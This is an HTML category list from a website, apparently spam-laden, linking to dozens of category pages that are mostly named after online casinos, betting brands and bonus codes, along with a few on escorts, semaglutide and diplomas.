	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://universprofessionnel.com/category/bestcasino/">bestcasino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://universprofessionnel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://universprofessionnel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://universprofessionnel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://universprofessionnel.com/category/ck999/">ck999</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://universprofessionnel.com/category/game-ck999/">game, ck999</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://universprofessionnel.com/category/gemes-casino/">gemes, casino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
